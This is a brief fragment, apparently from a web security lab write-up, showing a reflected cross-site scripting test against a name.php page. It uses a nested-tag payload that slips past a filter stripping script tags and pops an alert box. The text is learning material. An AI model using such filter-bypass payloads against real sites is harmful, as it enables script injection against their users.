 .120/name.php?name=Vince <scr<script>ipt>alert(1)</scr</script>ipt>
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Welcome Vince
1
OK
And the alert once more! :)